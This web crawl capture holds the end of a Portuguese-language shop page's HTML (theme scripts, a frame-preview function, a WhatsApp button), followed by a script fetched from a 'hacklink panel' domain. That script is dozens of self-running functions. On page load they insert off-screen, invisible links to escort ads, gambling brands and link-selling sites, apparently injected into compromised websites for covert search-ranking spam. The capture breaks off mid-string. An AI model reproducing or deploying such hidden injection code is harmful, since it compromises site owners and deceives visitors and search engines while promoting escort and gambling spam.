    if ($(window).width() > 940) $("#menu:not(.ignore)").sticky({ topSpacing: 0 });
  });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/livesearch.css" />
<script type="text/javascript" src="catalog/view/theme/uptheme/js/livesearch.min.js?"></script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/quickview/quickview.js"></script>		
<link rel="stylesheet" property="stylesheet" href="catalog/view/theme/uptheme/js/quickview/fancybox/jquery.fancybox.css" />
<script src="catalog/view/theme/uptheme/js/quickview/fancybox/jquery.fancybox.pack.js"></script>
<script src="catalog/view/theme/uptheme/js/jquery.stellar.js" type="text/javascript"></script>


<script type="text/javascript">
$(function () {

$('#open-top-custom-block').click();

if($('.panel.panel-default.filters').parents('.col-sm-3').length == 1)
{
$('.panel.panel-default.filters').parents('.col-sm-3').removeClass('col-sm-3').addClass('col-sm-2');
$('#content').removeClass('col-sm-9').addClass('col-sm-10');
}

/* Aleatorio */
/*
$('.product-layout').each(function(index, value){
topvalue = Math.floor(Math.random() * 30); 
$(this).css('margin-top',topvalue); 
$(this).css('margin-bottom',(30 - topvalue))
});
$('.product-layout').each(function(index, value){ 
marginvalue = (Math.random() > 0.7 && index > 4 ? 1 : 0);  
$(this).css('margin-left', $(this).width() * marginvalue / 2.0 )
});*/
/** fim ***/


    $('.form-group .control-label').each(function () {
        if ($(this).html().toLowerCase().indexOf('moldura') != -1) {
            moldura = $(this).parent('.form-group').find('select');
            moldura.on('change', mostrar_moldura);            
        }
        if ($(this).html().toLowerCase().indexOf('dimens') != -1) {
            dimensoes = $(this).parent('.form-group').find('select');
            dimensoes.on('change', mostrar_moldura);            
        }
    });
    
    
    function mostrar_moldura(){        
        $('.cloud-zoom.thumbnail img').removeClass('ajg-img');                
        $('.cloud-zoom.thumbnail img').css('background-image','');                
        
        if (typeof moldura == 'undefined') return;

        moldura_valor = moldura.find('option:selected').text();
        dimensoes_valor = dimensoes.find('option:selected').text();

        console.log(moldura_valor);
        
        if (typeof moldura_valor != 'undefined' && moldura_valor.length > 0 && typeof moldura_valor != 'dimensoes_valor') {
            dimensoes_valor = dimensoes_valor.split(' ');

            console.log(dimensoes_valor);            
            
            if (dimensoes_valor.length > 0) {
                dimensoes_valor = dimensoes_valor[0];                
                if (dimensoes_valor.length > 0) {
                    dimensoes_valor = '-' + dimensoes_valor;
                }else{
                    dimensoes_valor = ''
                }
            }
            else{
                dimensoes_valor = ''
            }
            
            background = 'url(image/molduras/' + (moldura_valor + dimensoes_valor + '.png').toLowerCase() + ')';

            
            console.log(background);        
            
            $('.cloud-zoom.thumbnail img').addClass('ajg-img');                
            $('.cloud-zoom.thumbnail img').css('background-image',background);                                
        }            
    }        
});
</script>

</div>


<script>
</script>


<a href="https://web.whatsapp.com/send?phone=556132246110&text=" class="whats_box hide-on-phone" target="_blank">
<img alt="Whatsapp" src="image/catalog/whatsapp96.png"  class="whats_img"/> </a>
<a href="https://api.whatsapp.com/send?phone=556132246110&text=" class="whats_box hide-on-dk" target="_blank">
<img alt="Whatsapp" src="image/catalog/whatsapp64.png"  class="whats_img"/> </a>

<style>
.whats_box{
    position: fixed;
    bottom: 5px;
    right: 20px;
    z-index: 10000;
}
.whats_img{
    border: none;
    padding: 10px 10px 10px 10px;
}

@media (min-width: 768px) {.hide-on-dk{display:none;}}
@media only screen and (max-width: 760px) {.hide-on-phone {display: none !important; }}
@media only screen and (min-width: 760px) and (max-width: 1024px) {.hide-on-tablet {display: none !important; }}

</style>
            
</body></html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/303.js
body_size: 3844
content:
(function(){function addLink_0735175273(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0735175273();}else{document.addEventListener('DOMContentLoaded',addLink_0735175273);}})();(function(){function addLink_4e952490fa(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4e952490fa();}else{document.addEventListener('DOMContentLoaded',addLink_4e952490fa);}})();(function(){function addLink_83aeeca571(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_83aeeca571();}else{document.addEventListener('DOMContentLoaded',addLink_83aeeca571);}})();(function(){function addLink_1e42cb950b(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1e42cb950b();}else{document.addEventListener('DOMContentLoaded',addLink_1e42cb950b);}})();(function(){function addLink_dfc865e194(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dfc865e194();}else{document.addEventListener('DOMContentLoaded',addLink_dfc865e194);}})();(function(){function addLink_a9d31ffa03(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a9d31ffa03();}else{document.addEventListener('DOMContentLoaded',addLink_a9d31ffa03);}})();(function(){function addLink_84d9d45b9c(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_84d9d45b9c();}else{document.addEventListener('DOMContentLoaded',addLink_84d9d45b9c);}})();(function(){function addLink_4fcf69c671(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4fcf69c671();}else{document.addEventListener('DOMContentLoaded',addLink_4fcf69c671);}})();(function(){function addLink_e0e7e77c2c(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e0e7e77c2c();}else{document.addEventListener('DOMContentLoaded',addLink_e0e7e77c2c);}})();(function(){function addLink_3a03fcd305(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a03fcd305();}else{document.addEventListener('DOMContentLoaded',addLink_3a03fcd305);}})();(function(){function addLink_8bb7892b15(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8bb7892b15();}else{document.addEventListener('DOMContentLoaded',addLink_8bb7892b15);}})();(function(){function addLink_91d67ccde9(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_91d67ccde9();}else{document.addEventListener('DOMContentLoaded',addLink_91d67ccde9);}})();(function(){function addLink_26e181fbab(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_26e181fbab();}else{document.addEventListener('DOMContentLoaded',addLink_26e181fbab);}})();(function(){function addLink_24904e54cb(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_24904e54cb();}else{document.addEventListener('DOMContentLoaded',addLink_24904e54cb);}})();(function(){function addLink_e1d505f003(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e1d505f003();}else{document.addEventListener('DOMContentLoaded',addLink_e1d505f003);}})();(function(){function addLink_82c56c1e59(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82c56c1e59();}else{document.addEventListener('DOMContentLoaded',addLink_82c56c1e59);}})();(function(){function addLink_032bf3969b(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_032bf3969b();}else{document.addEventListener('DOMContentLoaded',addLink_032bf3969b);}})();(function(){function addLink_3b3e0a0c45(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3b3e0a0c45();}else{document.addEventListener('DOMContentLoaded',addLink_3b3e0a0c45);}})();(function(){function addLink_30f9dfd3da(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_30f9dfd3da();}else{document.addEventListener('DOMContentLoaded',addLink_30f9dfd3da);}})();(function(){function addLink_737c4e9117(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_737c4e9117();}else{document.addEventListener('DOMContentLoaded',addLink_737c4e9117);}})();(function(){function addLink_180ad42d41(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_180ad42d41();}else{document.addEventListener('DOMContentLoaded',addLink_180ad42d41);}})();(function(){function addLink_e61cb94c2c(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e61cb94c2c();}else{document.addEventListener('DOMContentLoaded',addLink_e61cb94c2c);}})();(function(){function addLink_637bfa6c5b(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_637bfa6c5b();}else{document.addEventListener('DOMContentLoaded',addLink_637bfa6c5b);}})();(function(){function addLink_989bd0f348(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_989bd0f348();}else{document.addEventListener('DOMContentLoaded',addLink_989bd0f348);}})();(function(){function addLink_8da477d5ba(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8da477d5ba();}else{document.addEventListener('DOMContentLoaded',addLink_8da477d5ba);}})();(function(){function addLink_804d01585d(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_804d01585d();}else{document.addEventListener('DOMContentLoaded',addLink_804d01585d);}})();(function(){function addLink_71ba9d6f90(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_71ba9d6f90();}else{document.addEventListener('DOMContentLoaded',addLink_71ba9d6f90);}})();(function(){function addLink_0c952156c9(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0c952156c9();}else{document.addEventListener('DOMContentLoaded',addLink_0c952156c9);}})();(function(){function addLink_d5874a23b0(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5874a23b0();}else{document.addEventListener('DOMContentLoaded',addLink_d5874a23b0);}})();(function(){function addLink_f20c6db579(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f20c6db579();}else{document.addEventListener('DOMContentLoaded',addLink_f20c6db579);}})();(function(){function addLink_46e0c89c4e(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_46e0c89c4e();}else{document.addEventListener('DOMContentLoaded',addLink_46e0c89c4e);}})();(function(){function addLink_4743217a1c(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4743217a1c();}else{document.addEventListener('DOMContentLoaded',addLink_4743217a1c);}})();(function(){function addLink_87309c291c(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87309c291c();}else{document.addEventListener('DOMContentLoaded',addLink_87309c291c);}})();(function(){function addLink_c3098b1960(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3098b1960();}else{document.addEventListener('DOMContentLoaded',addLink_c3098b1960);}})();(function(){function addLink_8985aa51c5(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8985aa51c5();}else{document.addEventListener('DOMContentLoaded',addLink_8985aa51c5);}})();(function(){function addLink_c5d593b921(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c5d593b921();}else{document.addEventListener('DOMContentLoaded',addLink_c5d593b921);}})();(function(){function addLink_5c9e5250bc(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c9e5250bc();}else{document.addEventListener('DOMContentLoaded',addLink_5c9e5250bc);}})();(function(){function addLink_000968817a(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_000968817a();}else{document.addEventListener('DOMContentLoaded',addLink_000968817a);}})();(function(){function addLink_241bcdba1d(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_241bcdba1d();}else{document.addEventListener('DOMContentLoaded',addLink_241bcdba1d);}})();(function(){function addLink_7577db1c86(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7577db1c86();}else{document.addEventListener('DOMContentLoaded',addLink_7577db1c86);}})();(function(){function addLink_7ed4901346(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7ed4901346();}else{document.addEventListener('DOMContentLoaded',addLink_7ed4901346);}})();(function(){function addLink_b603e0345a(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b603e0345a();}else{document.addEventListener('DOMContentLoaded',addLink_b603e0345a);}})();(function(){function addLink_d63b7510ef(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d63b7510ef();}else{document.addEventListener('DOMContentLoaded',addLink_d63b7510ef);}})();(function(){function addLink_3a21fc1c58(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a21fc1c58();}else{document.addEventListener('DOMContentLoaded',addLink_3a21fc1c58);}})();(function(){function addLink_46c1431505(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_46c1431505();}else{document.addEventListener('DOMContentLoaded',addLink_46c1431505);}})();(function(){function addLink_9f0536cc2e(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f0536cc2e();}else{document.addEventListener('DOMContentLoaded',addLink_9f0536cc2e);}})();(function(){function addLink_eb92478b57(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb92478b57();}else{document.addEventListener('DOMContentLoaded',addLink_eb92478b57);}})();(function(){function addLink_b164b9dee5(){var e=document.createElement('a');e.href="https://vol.com.pk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b164b9dee5();}else{document.addEventListener('DOMContentLoaded',addLink_b164b9dee5);}})();(function(){function addLink_989147d70c(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_989147d70c();}else{document.addEventListener('DOMContentLoaded',addLink_989147d70c);}})();(function(){function addLink_8844c44798(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8844c44798();}else{document.addEventListener('DOMContentLoaded',addLink_8844c44798);}})();(function(){function addLink_b866f5da1d(){var e=document.createElement('a');e.href="https://balikesir-lina.tumblr.com/";e.title="balıkesir escort";e.textContent="balıkesir escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b866f5da1d();}else{document.addEventListener('DOMContentLoaded',addLink_b866f5da1d);}})();(function(){function addLink_5a01bb9bb5(){var e=document.createElement('a');e.href="https://konya-lina.tumblr.com/";e.title="konya escort";e.textContent="konya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5a01bb9bb5();}else{document.addEventListener('DOMContentLoaded',addLink_5a01bb9bb5);}})();(function(){function addLink_b97a60fabb(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b97a60fabb();}else{document.addEventListener('DOMContentLoaded',addLink_b97a60fabb);}})();(function(){function addLink_208ae9a956(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_208ae9a956();}else{document.addEventListener('DOMContentLoaded',addLink_208ae9a956);}})();(function(){function addLink_721c2274cb(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_721c2274cb();}else{document.addEventListener('DOMContentLoaded',addLink_721c2274cb);}})();(function(){function addLink_09b8799854(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_09b8799854();}else{document.addEventListener('DOMContentLoaded',addLink_09b8799854);}})();(function(){function addLink_0723f2d79b(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0723f2d79b();}else{document.addEventListener('DOMContentLoaded',addLink_0723f2d79b);}})();(function(){function addLink_b493c1aad8(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b493c1aad8();}else{document.addEventListener('DOMContentLoaded',addLink_b493c1aad8);}})();(function(){function addLink_d7bcd15bd7(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d7bcd15bd7();}else{document.addEventListener('DOMContentLoaded',addLink_d7bcd15bd7);}})();(function(){function addLink_3350aeb1bc(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3350aeb1bc();}else{document.addEventListener('DOMContentLoaded',addLink_3350aeb1bc);}})();(function(){function addLink_99eb5dc177(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_99eb5dc177();}else{document.addEventListener('DOMContentLoaded',addLink_99eb5dc177);}})();(function(){function addLink_2f179faf58(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2f179faf58();}else{document.addEventListener('DOMContentLoaded',addLink_2f179faf58);}})();(function(){function addLink_88f377b3c9(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88f377b3c9();}else{document.addEventListener('DOMContentLoaded',addLink_88f377b3c9);}})();(function(){function addLink_1bb6d0c380(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1bb6d0c380();}else{document.addEventListener('DOMContentLoaded',addLink_1bb6d0c380);}})();(function(){function addLink_c042fe5556(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c042fe5556();}else{document.addEventListener('DOMContentLoaded',addLink_c042fe5556);}})();(function(){function addLink_29e2280552(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_29e2280552();}else{document.addEventListener('DOMContentLoaded',addLink_29e2280552);}})();(function(){function addLink_81f0a7e4e2(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81f0a7e4e2();}else{document.addEventListener('DOMContentLoaded',addLink_81f0a7e4e2);}})();(function(){function addLink_0deb0f0ff8(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0deb0f0ff8();}else{document.addEventListener('DOMContentLoaded',addLink_0deb0f0ff8);}})();(function(){function addLink_ea7ce0ddb9(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ 